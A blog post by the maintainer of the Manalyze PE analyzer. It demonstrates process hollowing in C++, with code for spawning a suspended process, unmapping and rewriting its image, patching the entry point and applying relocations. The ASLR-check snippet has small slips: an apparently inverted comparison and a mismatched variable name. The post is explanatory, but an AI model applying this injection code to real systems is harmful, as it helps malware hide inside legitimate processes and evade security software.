For some reason, articles about process injection techniques seem to be popular these days, and I thought it was the perfect opportunity to write something I have had in mind for a long time. As some of you may know, I maintain Manalyze, a static analyzer for PE executables. One key part of this program is obviously its parser, as writing PE parsers is notoriously hard. For this reason, I took great pains to make sure this part of Manalyze could be reused in other projects. A solid documentation exists but examples go a long way and they were sorely missing.
Actual use cases are also a great opportunity to test the API offered by the program and identify what functions might be missing.
So today, let’s use the PE parser to perform Process Hollowing. Prerequisites are familiarity with C++ and, if you intend to compile the code, you should first follow these instructions which will guide you through the steps needed to reuse Manalyze’s code. Before we dive in, I just want to stress one more time that the code that follows has been developed for demonstration purposes. While it works fine, it is obviously not lightweight (because of the external dependencies) nor stealthy and you would be ill-advised to copy-paste the code into your homemade RAT project. In addition, to make the code snippets in the article as readable as possible, I have excluded all the error checking. You can find the complete source on GitHub if you want the full experience.
Process Hollowing in practice
Process Hollowing is nothing new. It was described in 2010 in the Malware Analyst’s Cookbook, and possibly before. The idea behind this technique is to create a new process, but replace its contents with an arbitrary program before it gets to execute any code. In the eyes of the system (and potential security programs), a perfectly legitimate application was spawned when in fact a malware has been loaded.
This technique does however require quite a bit of handwork because many tasks normally handled by the Windows loader need to be undertaken manually by the attacker.
1. Creating the host process
Contrary to other injection methods which infect existing processes, this one requires the host to be spawned by the attacker – and in suspended state, no less. This is because the hijack takes place just before the host’s entry point is called. A simple CreateProcess call takes care of this:
BOOL res = ::CreateProcess(
    target.c_str(),   // The path to the process to create
    nullptr,          // No command line
    nullptr,          // No process attributes
    nullptr,          // No thread attributes
    false,            // No handle inheritance
    CREATE_SUSPENDED, // Suspend the created process
    nullptr,          // No environment
    working_directory.string().c_str(),
    &si,              // Startup info
    &pi);             // Process info

The only element worth noticing is the CREATE_SUSPENDED flag which was discussed above. It states that the process will not run until the ResumeThread function is called. Let the drawing below represent that new process and its memory:

For those who are not familiar with the PEB (Process Environment Block), it’s an internal Windows structure which describes the process itself. We don’t need to concern ourselves with it too much right now; let’s just note that it contains the address where the PE is loaded in the memory. As for the PE image, as we will see, it’s basically the same data that is present in the executable file on the disk with slight layout modifications.
2. Finding out where to work
The next step is to copy the new PE image to the host, but first we need to talk about Address Space Layout Randomization (ASLR). ASLR is an exploit mitigation technique which causes compatible programs to be loaded at unpredictable addresses in memory – we’ll see how it works in practice a bit later. In the example above, I chose to place the host’s Image at address 0x00400000 because it’s what compilers usually put in the PE’s ImageBase field. In the Windows XP era, that value was usually respected but in the modern age where most programs are ASLR compatible, it is ignored and the images get loaded anywhere.
A few questions arise because of ASLR:
- Where should the new image be written? Ideally, we would like to overwrite the previous image to be as inconspicuous as possible, but we must first make sure that the binary we’re trying to inject is compatible with ASLR. Otherwise, we will only be able to place it at its advertised
ImageBase. - In case we can indeed overwrite the original image, how do we find out where it is located since it’s unpredictable by design?
Checking whether an executable is ASLR-compatible is very easy with Manalyze; here’s how to do it:
mana::PE to_inject("path/to/file.exe");
auto characteristics = nt::translate_to_flags(pe.get_image_optional_header()->DllCharacteristics, nt::DLL_CHARACTERISTICS);
bool is_aslr = std::find(characteristics->begin(), characteristics->end(), "IMAGE_DLLCHARACTERISTICS_DYNAMIC_BASE") == characteristics->end();
First, a PE object is created by providing the parser with a path to the file on the disk. The code has been simplified here, but some light error-checking should take place there to make sure that the input file is valid. The flag which describes whether a PE is compatible with ASLR is located in the DllCharacteristics field of the ImageOptionalHeader structure. Accessing it with Manalyze is quite straightforward, and in the real world we would simply compute pe.get_image_optional_header()->DllCharacteristics & IMAGE_DLLCHARACTERISTICS_DYNAMIC_BASE to check whether the result is zero. Here, I chose to highlight a function provided by the library to translate a list of flags into a vector of strings (nt::translate_to_flags). The first parameter is the value to translate, and the second one is the dictionary to use. Manalyze comes with most of the lookup tables you’ll need. While it causes some unnecessary overhead, the function can prove useful when the Windows macros are unavailable or for display purposes.
Secondly, to figure out where the host process has been loaded in memory, we need to resort to Windows trickery. In a classic shellcode context, we would access fs:[0x30] directly, but this is not something we can do remotely. When the target is paused because of the creation in suspended mode however, the EBX register contains a pointer to the PEB, and that structure possesses an undocumented field (at offset 8) which is the base address of the loaded image. The following code snippet retrieves this value (error handling omitted, no Manalyze code involved):
/**
 * @brief    Obtains the address at which the target process was loaded.
 *
 * @param    pi The information related to the spawned host process.
 * @param    destination The variable into which the address will be stored.
 */
void get_remote_imagebase(const PROCESS_INFORMATION& pi, PVOID destination)
{
    ::CONTEXT context;
    context.ContextFlags = CONTEXT_FULL; // Retrieve the whole thread context.
    ::GetThreadContext(pi.hThread, &context);
    ::ReadProcessMemory(pi.hProcess,
                        // EBX + 8 = PEB.ImageBaseAddress
                        reinterpret_cast<PVOID>((context.Ebx + 8)),
                        destination,
                        sizeof(PVOID),
                        nullptr);
 }
For the rest of this article, we will assume that both executables are ASLR compatible (as is usually the case), and that the new PE image is to be placed exactly where the original one was placed. The code posted on GitHub handles the other cases too.
3. Writing the PE image
Overwriting the previous PE image directly is risky: what if the allocated space is insufficient for the new one? It’s safer to first release the memory region and allocate it again with the right size and permissions. This can be done through the (undocumented, again) NtUnmapViewOfSection function that needs to be resolved at runtime through the classic GetProcAddress / LoadLibrary combo. A call to VirtualAllocEx allows us to obtain the memory region again:
// Unmap the section corresponding to the address of to_inject's EP.
get_remote_imagebase(pi, &destination_address);
NtUnmapViewOfSection_type NtUnmapViewOfSection = resolve_unmap();
NtUnmapViewOfSection(pi.hProcess, destination_address);


// Allocate memory in the remote executable.
PVOID mem = ::VirtualAllocEx(pi.hProcess,
                             destination_address,
                             pe.get_image_optional_header()->SizeOfImage,
                             MEM_COMMIT | MEM_RESERVE,
                             PAGE_READWRITE);
At this point, the memory looks like this:

The image is composed of multiple parts (“sections”) which all need to be copied. The first of them is the PE header:
auto bytes = pe.get_raw_bytes(pe.get_image_optional_header()->SizeOfHeaders);
::WriteProcessMemory(pi.hProcess,             // Target process
                     destination_address,     // Address to write at
                     &(*bytes)[0],            // The bytes of the PE header
                     bytes->size(),           // The number of bytes to copy
                     nullptr);                // Ignore the number of bytes written
Manalyze provides direct access to the PE’s bytes through get_raw_bytes. Here, we’re only interested in the various PE headers which are located at the beginning of the file, so all we need are the first SizeOfHeaders bytes which we write to the remote process immediately.
Then, each section of the PE (as described in the file headers) need to be copied as well:
/**
 *    @brief    This function maps the sections of the injected process into the host.
 *
 *    Each section is copied to its virtual address in the remote process, then its
 *    permissions are set to what they should be.
 *
 *    @param    pe The executable to inject.
 *    @param    pi The information related to the spawned host process.
 *    @param    base_address The base address at which the PE image will be placed.
 *
 *    @return   Whether the sections were mapped successfully.
 */
bool map_sections(const mana::PE& pe,
                  const ::PROCESS_INFORMATION& pi,
                  boost::uint8_t* base_address)
{
    BOOL res;
    auto sections = pe.get_sections();
    for (auto it = sections->begin() ; it != sections->end() ; ++it)
    {
        if ((*it)->get_size_of_raw_data() == 0) {
            continue; // Ignore empty sections such as .textbss, etc.
        }
        auto destination_address = base_address + (*it)->get_virtual_address();
        auto section_bytes = (*it)->get_raw_data();
        res = ::WriteProcessMemory(pi.hProcess,
                                   destination_address,
                                   &(*section_bytes)[0],
                                   (*it)->get_size_of_raw_data(),
                                   nullptr);

        // Fix the page's permissions
        DWORD ignored;
        auto perms = perms_from_characteristics(*it);
        res =::VirtualProtectEx(pi.hProcess,
                                destination_address,
                                (*it)->get_virtual_size(),
                                perms,
                                &ignored);
    }
    return true;
}
Manalyze’s PE library provides simple access to the sections through pe.get_sections(), which returns a vector to iterate on. For each of them, the following needs to be done:
- Determine the address at which the section is to be placed. In the PE specification, there is a distinction between offsets in the actual PE file (i.e. the .exe on your disk) and relative virtual addresses (RVA). If the RVA for a given section is
0x2000and the address at which the PE was loaded is0x00400000, then the section should be mapped at0x00402000. The way the RVA is obtained should be self-explanatory. RVAs and file offsets do not correspond, so if you need to translate, Manalyze provides anrva_to_offset function. - The section bytes must be written in the remote process. As for the PE before, section objects offer a
get_raw_bytes()function. - Finally, the memory region’s permissions were set to read-write when the section was created. Each section has “characteristics” flags which indicate what permissions are required. While the memory could have been marked as readable, writable and executable from the start and left as is,
RWXsections are a telltale sign of shenanigans. Best restore the permissions as they were initially intended. In this snippet, theperms_from_characteristics(not from Manalyze’s API, but implemented in this program) is a simple lookup table which translates section characteristics into the correct Windows constant (i.e.PAGE_EXECUTE_READ).
While I won’t paste the code, the permissions of the PE header that was copied at the beginning will need to be updated to PAGE_READONLY as well (but later, as we’ll need to modify it in subsequent steps). Let’s look at the new memory layout:

Looks good! You’ll notice that I updated the drawing by showing that EBX points to the PEB. I didn’t mention it before, but EAX is important too: it points to the program’s entry point.
4. Updating the entry point
Even though the new PE was mapped at the same place as the previous one, entry points differ between executables (i.e. the main() function isn’t always mapped at the same virtual address). It is therefore extremely likely that EAX points to uninitialized or random data, so it should be changed too:
bool patch_ep(const mana::PE& pe, const ::PROCESS_INFORMATION& pi, boost::uint8_t* base_address)
{
	::CONTEXT context;
	BOOL res;
	context.ContextFlags = CONTEXT_FULL; // Retrieve the whole thread context.
	res = ::GetThreadContext(pi.hThread, &context);
	context.Eax = reinterpret_cast<DWORD>(base_address + pe.get_image_optional_header()->AddressOfEntryPoint);
	return ::SetThreadContext(pi.hThread, &context);
}
The desired entry point address can be found in the ImageOptionalHeader, and the value of EAX is changed with a call to SetThreadContext. Had we decided to map our new image somewhere else in memory, this would also be a good opportunity to update the PEB’s ImageBaseAddress, but this is not necessary this time as we use the same base as the host.
5. Surviving “ASLR”
In terms of mapping, we’re done. Had we placed the injected PE at its preferred base, we would be done; however, if you try running the code at this point, you’ll notice the program crashes painfully. Looking at the assembly listing of the executable, you’ll notice that some instructions refer to absolute addresses in memory, i.e. JMP 0x00401234. Obviously, as the program was not based at 0x00400000 (unless you’re extremely lucky), the injected PE cannot run properly. It needs to be “relocated”. If you recall, I mentioned ASLR earlier. Because PE files are liable to be mapped at random addresses, a mechanism was introduced to fix all those absolute references at load time.
The .reloc section of the PE contains a list of addresses that need to be corrected after the OS has determined the actual ImageBaseAddress. Usually, that’s the loader’s job but we need to replace it here:
bool apply_relocations(const mana::PE& pe, const ::PROCESS_INFORMATION& pi, boost::uint8_t* base_address)
{
	auto relocs = pe.get_relocations();
	boost::int32_t delta = reinterpret_cast<boost::uint32_t>(base_address - pe.get_image_optional_header()->ImageBase);

	// For each relocation, get the remote address to patch and rebase the value located there.
	for (auto it = relocs->begin() ; it != relocs->end() ; ++it)
	{
		for (auto reloc : (*it)->TypesOffsets)
		{
			if (reloc >> 12 == IMAGE_REL_BASED_HIGHLOW)
			{
				PVOID target_address = base_address + (*it)->PageRVA + (reloc & 0x0FFF);
				do_single_relocation(pi, target_address, delta);
			}
			else { // Ignored relocation type.
				continue;
			}
		}
	}

	// Also update the ImageBase in the PE header (the offset is only true for x86 executables):
	PVOID target_address = base_address + (pe.get_dos_header()->e_lfanew) + 4 + 0x14 + 0x1C;
	do_single_relocation(pi, target_address, delta);

	return true;
}
What this function does is calculate the difference between the expected image base and the actual one (delta), then iterates on each relocation to find out all the addresses that need to be edited. I’m not getting into the details of the do_single_relocation function, as all it does is:
- Read the remote value located at target_address (
ReadProcessMemory). - Add delta to this value.
- Write the new value in the host process (
WriteProcessMemory).
It would of course have been possible to patch the injected PE before writing it into the remote process, but it was simpler to work with virtual addresses for the purpose of this discussion. Finally, one last value has to be rebased: the ImageBase in the PE headers. You’ll notice that the offset is calculated manually, which is something I’m not happy about. I’ll talk more about this in the conclusion.
6. Resume the execution
The “hollowing” is completed! The only thing that’s left, besides closing open handles and the usual cleanup is to resume the execution of the host program:

::ResumeThread(pi.hThread);Let’s have a final look at the memory at this exact instant:

Hopefully, the injected process will now run and you’ll get the expected results. The animated GIF below shows mspaint.exe being run inside notepad++.exe:
Conclusion
For a 2010 technique, implementing process hollowing turned out to be much harder than I expected. The main difficulty I faced was debugging issues, as forgetting anything results in a generic fatal error. While there is ample documentation regarding the basic steps to follow, I didn’t find any source detailing the rebasing process save this one.
The code has been tested on Windows 7 only. I have no idea whether it works on more recent versions. I’ve also seen allusions to the possibility of injecting x86 executables into x64 processes (and vice versa), but I’m not jumping down that rabbit hole.
All in all, this was a learning experience and I’m glad I managed to write this code with close to no PE parsing, solely relying on Manalyze’s PE library. It’s been a great occasion to see how usable it is, but also where its weaknesses lie. In particular, I observe that while Manalyze is very good at obtaining information from PE files, the API is really lackluster when it comes to modifying them. I can offer an explanation: to offer a unified interface to manipulate both x86 and x64 executables, Manalyze adds an abstraction layer which takes a little distance with the PE specification. Translating data back is definitely possible, but requires some code that doesn’t exist at the moment.
Writing something like:
auto ioh = pe.get_image_optional_header();
ioh->ImageBase = ioh->ImageBase + delta;
auto new_ioh = pe.pack_image_optional_header();
::WriteProcessMemory(pi.hProcess, address, &new_ioh[0], sizeof(new_ioh), …);
…would be a lot better of course, but at the same time there are many features I want to implement and I can only devote so much time to the project. For the time being, I will keep prioritizing defensive features (those pertaining to program analysis) over offensive ones (packer generation, etc.).
If you’re interested in obtaining as much information as possible on a PE file however, I still believe that Manalyze’s parser can prove useful to you.

